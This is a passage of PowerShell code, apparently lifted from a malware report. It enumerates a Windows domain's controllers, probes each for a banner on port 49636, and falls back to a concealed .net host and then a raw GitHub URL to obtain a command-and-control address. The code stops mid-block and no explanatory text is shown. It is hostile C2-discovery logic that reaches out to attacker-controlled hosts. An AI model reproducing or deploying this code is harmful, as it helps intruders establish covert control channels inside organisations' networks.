 $domain =[System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$dcs =$Domain.DomainControllers
$nic =$null
foreach ($dc in $dcs){
$a = [System.Net.Dns]::GetHostAddresses($dc.name) |Where-Object {$_.AddressFamily -eq
'InterNetwork'}
foreach ($ob in $a){
$ser= $ob.IPAddressToString
$ban=((New-Object Net.WebClient).DownloadString("http://"+$ser+":49636/banner"))
if($ban -ne $null){
$nic="http://"+$ser+":49636"
break
}
}
}
if($nic -eq $null){
$nic="http://<FJERNET>.net"
$ban=((New-Object Net.WebClient).DownloadString("$nic/banner"))
if ($ban -eq $null)
{
$bn = (New-Object
Net.WebClient).DownloadString("https://raw.githubusercontent.com/giy4tt/up/master/domtar")
if ($bn -ne $null){
$nic = $bn
}
}